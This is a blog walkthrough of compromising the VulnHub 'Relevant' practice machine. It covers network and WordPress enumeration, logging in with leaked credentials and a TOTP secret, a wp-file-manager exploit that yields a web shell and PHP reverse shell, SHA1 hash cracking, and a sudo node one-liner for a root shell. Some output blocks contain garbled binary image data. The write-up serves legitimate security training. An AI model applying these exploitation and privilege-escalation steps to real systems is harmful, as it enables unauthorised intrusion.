Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
Address
304 North Cardinal St.
Dorchester Center, MA 02124
Work Hours
Monday to Friday: 7AM - 7PM
Weekend: 10AM - 5PM
The next machine that I solved was VulnHub Relevant, and it was another good one.
If you haven’t read my last walkthrough, then I can recommend it.
This time, it’s Relevant by iamv1nc3nt, which you can download here.
If you prefer video and audio over just reading the text, then you can find the YouTube version of this post below.
That said, don’t forget to hit those like and subscribe buttons to help support the blog and channel!
First, I did an Nmap sweep of my network to get my target’s IP address.
kali@kali:~/VulnHub/relevant$ sudo nmap -sP 192.168.5.0/24 [sudo] password for kali: Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-01 19:03 EDT ... Nmap scan report for cybersploit (192.168.5.230) Host is up (0.00017s latency). MAC Address: 08:00:27:15:FF:E0 (Oracle VirtualBox virtual NIC)
Next, I used Nmap again and saw that ports 22 and 80 were open on my target.
kali@kali:~/VulnHub/relevant$ sudo nmap -A 192.168.5.230 Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-01 19:12 EDT Nmap scan report for 192.168.5.230 Host is up (0.00028s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.18.0 (Ubuntu) |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Database Error MAC Address: 08:00:27:15:FF:E0 (Oracle VirtualBox virtual NIC) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=10/1%OT=22%CT=1%CU=31353%PV=Y%DS=1%DC=D%G=Y%M=080027%T OS:M=5F76625A%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=104%TI=Z%CI=Z%II=I OS:%TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O OS:5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6 OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD= OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0% OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1( OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI= OS:N%T=40%CD=S) Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.28 ms 192.168.5.230 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.53 seconds
For more web enumeration, I ran dirsearch against the host. I’m loving this tool and should have started using it instead of dirb a while ago.
kali@kali:~/VulnHub/relevant$ python3 ~/tools/dirsearch/dirsearch.py -u http://192.168.5.230 -e php,txt,cnf,conf -w /usr/share/wordlists/dirbuster/*medium*txt _|. _ _ _ _ _ _|_ v0.3.9 (_||| _) (/_(_|| (_| ) Extensions: php, txt, cnf, conf | HTTP method: GET | Threads: 12 | Wordlist size: 220521 Error Log: /home/kali/tools/dirsearch/logs/errors-20-10-01_19-16-53.log Target: http://192.168.5.230 Output File: /home/kali/tools/dirsearch/reports/192.168.5.230/20-10-01_19-16-53 [19:16:53] Starting: [19:16:53] 500 - 3KB - / [19:16:54] 301 - 178B - /wp-content -> http://192.168.5.230/wp-content/ [19:16:55] 301 - 178B - /wp-includes -> http://192.168.5.230/wp-includes/ [19:17:13] 301 - 178B - /wp-admin -> http://192.168.5.230/wp-admin/ Task Completed
When I went to the home page of the web application, I saw a database connection error with a few links.

First, the imgbb link took me to a QR code.
When I decoded the QR code, I saw that it was a OTP auth code.
otpauth://totp/patsy@relevant?secret=BTVB3SSDD4SZYUV7DXFPBCIFKY&issuer=relevant Message #vulnhub
Next, the Pastebin page had a list of usernames and passwords.
I grabbed these credentials and put them into a local file. Once I got to the ‘patsy’ user, I received a prompt for a verification code.
kali@kali:~/VulnHub/relevant$ cat creds.txt cardib : CardiCardiBacardi cline : Hello^Dear^Kitten edward : $cissor-Hands kevin : Fish$Called--> michael : abc123YouAndMe patsy : Crazy%for%Falling thriller : CuzThisIsThriller! wanda : Franks&Beans&Mustard willy : Wonka&TheChocolateFactory webmaster : Google'sAllTheThings kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Password: kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Password: kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Password: kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Password: kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Verification code:
Next, I installed the OTP code into my Google Authenticator, and I was able to successfully login!
kali@kali:~/VulnHub/relevant$ ssh [email protected] Password: Verification code: Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-48-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Thu 01 Oct 2020 11:21:26 PM UTC System load: 0.16 Processes: 113 Usage of /: 51.4% of 8.79GB Users logged in: 0 Memory usage: 30% IPv4 address for enp0s3: 192.168.5.230 Swap usage: 0% * Kubernetes 1.19 is out! Get it in one command with: sudo snap install microk8s --channel=1.19 --classic https://microk8s.io/ has docs and details. 0 updates can be installed immediately. 0 of these updates are security updates. The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Mon Sep 21 19:10:51 2020 from 192.168.86.99 This account is currently not available. Connection to 192.168.5.230 closed.
While on the box as the ‘patsy’ user, I was unable to find any avenues for escalation, so I went back to the web vector.
First, I navigated around the WordPress site, but ran into some error pages.
Next, I ran WPScan and found a few potentially interesting plugins.
kali@kali:~/VulnHub/relevant$ wpscan --url http://192.168.5.230 --force _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.2 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://192.168.5.230/ [192.168.5.230] [+] Started: Thu Oct 1 19:28:18 2020 ... [i] Plugin(s) Identified: [+] akismet | Location: http://192.168.5.230/wp-content/plugins/akismet/ | Latest Version: 4.1.6 (up to date) | Last Updated: 2020-08-10T16:49:00.000Z | Readme: http://192.168.5.230/wp-content/plugins/akismet/readme.txt | | Found By: Known Locations (Aggressive Detection) | - http://192.168.5.230/wp-content/plugins/akismet/, status: 200 | | Version: 4.1.6 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.5.230/wp-content/plugins/akismet/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://192.168.5.230/wp-content/plugins/akismet/readme.txt [+] wp-file-manager | Location: http://192.168.5.230/wp-content/plugins/wp-file-manager/ | Last Updated: 2020-09-14T19:30:00.000Z | Readme: http://192.168.5.230/wp-content/plugins/wp-file-manager/readme.txt | [!] The version is out of date, the latest version is 6.9 | | Found By: Known Locations (Aggressive Detection) | - http://192.168.5.230/wp-content/plugins/wp-file-manager/, status: 200 | | Version: 6.7 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.5.230/wp-content/plugins/wp-file-manager/readme.txt
When I visited the File Manager page, it looked like an older version of the wp-file-manager plugin.
After some searching, I found a vulnerability and exploit for this plugin.
Using the elFinder exploit, I got code execution as the www-data user!
kali@kali:~/VulnHub/relevant$ python elFinder.py http://192.168.5.230 Usage: elFinder.py http://localhost URL Shell: %s/wp-content/plugins/wp-file-manager/lib/files/x.php?cmd=<CMD> $ id �PNG �-' �IDATx��]K[��m��^Ɛ�58���ܝm�iiiVV��X�I�2g!��@xmc�����]`��VU�C��-ԧ�Q�uN�߹�"^׃Ǐ���F�����:5�^L,A��Sr�5ҼC��H�NL*���i��5Y�5�M�[*�J����ޟ�솕���v������]ц�Q2�k��"FB�>�[�'�k���-'��G��CK��-���.�P>�29a-��ܕ�������&5����@�������c9�:Ќ����J���˃���[����MIW�-���L�n-}�7^)eK|����_�x�[�... H��\�}JW�+z�k��m=LW���-h��{1� -)�t�\R�u��ux��������ɼ� &�����Ϳ�wT����P�ʟ�����w��|�3������x�5p� e��~�� e���2߿y�IgR�y�]��;��g�|G+?�`����::_^|���:k�����V��Yf|���X��~����2o�քqɇ/%_�k��![=<>���@�3��{���6� /�R�;���Pƿ������"z>ċ�#�73㋞����-'��|��wa=�_�z_��W��T��/e��s��%�3��/� ������Y��o����&�S�sc�-�ʁ���'ێF��+���{���`���B|�;��PM�Q�B�M }�s��/�,�|+4��H�`���|�J��sKɂo*�z'-�)z�mu$��_�H|�x��%ֆ��TrĤ���� �@�X}� ���]�^z���$����d�W��n�%~m�#5��0���pzh$ �B�B�� �^Ɂ�B�6�n��kw�p���i�B���'o�FF�����rVK�k�B���p/ܯG������#'B�S���5տϥ����K��m��-'y����>���������}��imssss��E��-'e���@J���n�?�-���z���<�hF/~u,��5^�6om���3ie(��-'� �RlĪP|��t�[����Ե�s�f㨢����t��i��A/H��|#W~H��:���/�u�V#|!�>����N�:=������"��/���&�B���-���' � l�uid=33(www-data) gid=33(www-data) groups=33(www-data)
Next, I looked at the wp-config file, but the DB_PASSWORD was just a red herring.
<?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME', 'wordpress' ); /** MySQL database username */ define( 'DB_USER', 'root' ); /** MySQL database password */ define( 'DB_PASSWORD', 'DidYouThinkItWouldBeThatEasy?TryHarder!' );
There were a few home directories on the system, including the previously compromised patsy user.
drwxr-xr-x 5 root root 4096 Sep 21 19:50 . drwxr-xr-x 20 root root 4096 Sep 21 13:57 .. drwxr-xr-x 4 h4x0r h4x0r 4096 Sep 21 20:16 h4x0r drwxr-xr-x 3 patsy patsy 4096 Oct 1 23:21 patsy drwxr-xr-x 3 relevant relevant 4096 Sep 21 20:27 relevant
With access to the www-data and patsy users, it was time to move to a user account that could escalate to root.
drwxr-xr-x 4 h4x0r h4x0r 4096 Sep 21 20:16 . drwxr-xr-x 5 root root 4096 Sep 21 19:50 .. drwxr-xr-x 2 h4x0r h4x0r 4096 Sep 21 20:15 ... lrwxrwxrwx 1 h4x0r h4x0r 9 Sep 21 20:16 .bash_history -> /dev/null -rw-r--r-- 1 h4x0r h4x0r 220 Sep 21 19:50 .bash_logout -rw-r--r-- 1 h4x0r h4x0r 3771 Sep 21 19:50 .bashrc drwxrwxr-x 3 h4x0r h4x0r 4096 Sep 21 20:06 .local -rw-r--r-- 1 h4x0r h4x0r 807 Sep 21 19:50 .profile
First, I found a note.txt file in the h4x0r directory, which contained some sort of hashed or encoded value.
$ cat /home/h4x0r/.../note.txt
�PNG
�-'
�IDATx��]K[��m��^Ɛ�58���ܝm�iiiVV��X�I�2g!��@xmc�����]`��VU�C��-ԧ�Q�uN�߹�"^׃Ǐ���F�����:5�^L,A��Sr�5ҼC��H�NL*���i��5Y�5�M�[*�J����ޟ�솕���v������]ц�Q2�k��"FB�>�[�'�k���-'��G��CK��-���.�P>�29a-��ܕ�������&5����@�������c9�:Ќ����J���˃���[����MIW�-���L�n-}�7^)eK|����_�x�[�...
H��\�}JW�+z�k��m=LW���-h��{1� -)�t�\R�u��ux��������ɼ�
&�����Ϳ�wT����P�ʟ�����w��|�3������x�5p� e��~�� e���2߿y�IgR�y�]��;��g�|G+?�`����::_^|���:k�����V��Yf|���X��~����2o�քqɇ/%_�k��![=<>���@�3��{���6� /�R�;���Pƿ������"z>ċ�#�73㋞����-'��|��wa=�_�z_��W��T��/e��s��%�3��/� ������Y��o����&�S�sc�-�ʁ���'ێF��+���{���`���B|�;��PM�Q�B�M
}�s��/�,�|+4��H�`���|�J��sKɂo*�z'-�)z�mu$��_�H|�x��%ֆ��TrĤ����
�@�X}� ���]�^z���$����d�W��n�%~m�#5��0���pzh$
�B�B��
�^Ɂ�B�6�n��kw�p���i�B���'o�FF�����rVK�k�B���p/ܯG������#'B�S���5տϥ����K��m��-'y����>���������}��imssss��E��-'e���@J���n�?�-���z���<�hF/~u,��5^�6om���3ie(��-'�
�RlĪP|��t�[����Ե�s�f㨢����t��i��A/H��|#W~H��:���/�u�V#|!�>����N�:=������"��/���&�B���-���'
�
l�news : 4C7EB317A4F4322C325165B4217C436D6E0FA3F1
Using hashcat, I was able to crack this SHA1 hash in just over an hour. Note: If you are creating a vulnerable machine, I recommend just picking a password from the RockYou list, to prevent unnecessary cracking time.
kali@kali:~/VulnHub/relevant$ hashcat -m 100 relevant-hash.txt -r ~/tools/password_cracking_rules/OneRuleToRuleThemAll.rule ~/tools/cracking/rockyou.txt hashcat (v5.1.0-1397-g7f4df9eb) starting... OpenCL API (OpenCL 1.2 (Jun 23 2019 21:50:55)) - Platform #1 [Apple] ==================================================================== * Device #1: Intel(R) Core(TM) i9-9880H CPU @ 2.30GHz, skipped * Device #2: Intel(R) UHD Graphics 630, 384/1536 MB allocatable, 24MCU * Device #3: AMD Radeon Pro 560X Compute Engine, 1024/4096 MB allocatable, 16MCU ... [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s Session..........: hashcat Status...........: Running Hash.Name........: SHA1 Hash.Target......: 4c7eb317a4f4322c325165b4217c436d6e0fa3f1 Time.Started.....: Sun Oct 11 13:00:27 2020 (18 mins, 56 secs) Time.Estimated...: Sun Oct 11 14:34:09 2020 (1 hour, 14 mins) Guess.Base.......: File (/Users/raymond.doyle/tools/cracking/rockyou.txt) Guess.Mod........: Rules (/Users/raymond.doyle/tools/password_cracking_rules/OneRuleToRuleThemAll.rule) Guess.Queue......: 1/1 (100.00%) Speed.#2.........: 22439.1 kH/s (10.18ms) @ Accel:4 Loops:32 Thr:64 Vec:1 Speed.#3.........: 105.5 MH/s (21.12ms) @ Accel:32 Loops:64 Thr:64 Vec:1 Speed.#*.........: 128.0 MH/s Recovered........: 0/1 (0.00%) Digests Progress.........: 171704682496/745836298075 (23.02%) Rejected.........: 0/171704682496 (0.00%) Restore.Point....: 3276800/14344385 (22.84%) Restore.Sub.#2...: Salt:0 Amplifier:22752-22784 Iteration:0-32 Restore.Sub.#3...: Salt:0 Amplifier:26496-26560 Iteration:0-64 Candidates.#2....: mektechmeier -> teamoiAlekitok Candidates.#3....: te0ia209862 -> techm2009n77 4c7eb317a4f4322c325165b4217c436d6e0fa3f1:backdoorlover Session..........: hashcat Status...........: Cracked Hash.Name........: SHA1 Hash.Target......: 4c7eb317a4f4322c325165b4217c436d6e0fa3f1 Time.Started.....: Sun Oct 11 13:00:27 2020 (1 hour, 8 mins) Time.Estimated...: Sun Oct 11 14:08:34 2020 (0 secs) Guess.Base.......: File (/Users/raymond.doyle/tools/cracking/rockyou.txt) Guess.Mod........: Rules (/Users/raymond.doyle/tools/password_cracking_rules/OneRuleToRuleThemAll.rule) Guess.Queue......: 1/1 (100.00%) Speed.#2.........: 24557.0 kH/s (10.55ms) @ Accel:4 Loops:32 Thr:64 Vec:1 Speed.#3.........: 123.8 MH/s (14.49ms) @ Accel:32 Loops:64 Thr:64 Vec:1 Speed.#*.........: 148.3 MH/s Recovered........: 1/1 (100.00%) Digests Progress.........: 592495032320/745836298075 (79.44%) Rejected.........: 0/592495032320 (0.00%) Restore.Point....: 11374592/14344385 (79.30%) Restore.Sub.#2...: Salt:0 Amplifier:8320-8352 Iteration:0-32 Restore.Sub.#3...: Salt:0 Amplifier:21376-21440 Iteration:0-64 Candidates.#2....: volcanoAugust102008 -> anonimoApRiL197630 Candidates.#3....: brat722map -> michellAugust112 Started: Sun Oct 11 13:00:26 2020 Stopped: Sun Oct 11 14:08:35 2020
Unfortunately, I was unable to login as this ‘news’ user with the current Python shell that I was using.
That said, I found another blog post and exploit.
Using this new exploit, I was able to upload a PHP reverse shell to the host.
kali@kali:~/VulnHub/relevant$ cp reverse.php payload.php kali@kali:~/VulnHub/relevant$ python3 2020-wp-file-manager-v67.py http://192.168.5.230 Just do it... URL: http://192.168.5.230/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php 200 Success!? http://192.168.5.230/../files/payload.php
After uploading this shell, I went to the specified directory on the target.
On my attacker box, I caught this connection, and had a more useful TTY!
kali@kali:~/VulnHub/relevant$ nc -lvp 4444 listening on [any] 4444 ... 192.168.5.230: inverse host lookup failed: Unknown host connect to [192.168.5.228] from (UNKNOWN) [192.168.5.230] 40342 Linux relevant 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 23:48:39 up 30 min, 0 users, load average: 0.00, 0.00, 0.04 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ id uid=33(www-data) gid=33(www-data) groups=33(www-data)
First, using my new TTY, I switched to the ‘news’ user with the previously cracked password.
$ su - news Password: backdoorlover su: warning: cannot change directory to /var/spool/news: No such file or directory id uid=9(news) gid=9(news) groups=9(news)
Next, I checked my sudo privileges, and saw that I could run the /usr/bin/node command.
sudo -l -S [sudo] password for news: backdoorlover Matching Defaults entries for news on relevant: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User news may run the following commands on relevant: (ALL : ALL) /usr/bin/node
I looked at the GTFObins page, to verify that I was familiar with the node privilege escalation.
With this command, I executed node, and obtained my root shell!
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]});'
id
uid=0(root) gid=0(root) groups=0(root)
Finally, I grabbed the flag file, and finished off the target.
This was a fun box and troubleshooting the WordPress exploit was an interesting challenge.
I know that there have been a ton of VulnHub posts recently, but I am still catching up on all my stream highlights.
In the meantime, let me know if there is any other content that you’d like to see, or just come on over and watch/follow/subscribe to the Twitch channel!
To catch me live, be sure to follow me on Twitch!
Ray Doyle is an avid pentester/security enthusiast/beer connoisseur who has worked in IT for almost 16 years now. From building machines and the software on them, to breaking into them and tearing it all down; he’s done it all. To show for it, he has obtained an OSCE, OSCP, eCPPT, GXPN, eWPT, eWPTX, SLAE, eMAPT, Security+, ICAgile CP, ITIL v3 Foundation, and even a sabermetrics certification!
He currently serves as a Senior Staff Adversarial Engineer for Avalara, and his previous position was a Principal Penetration Testing Consultant for Secureworks.
This page contains links to products that I may receive compensation from at no additional cost to you. View my Affiliate Disclosure page here. As an Amazon Associate, I earn from qualifying purchases.
[…] like my VulnHub Relevant walkthrough, this VulnHub box starts off attacking […]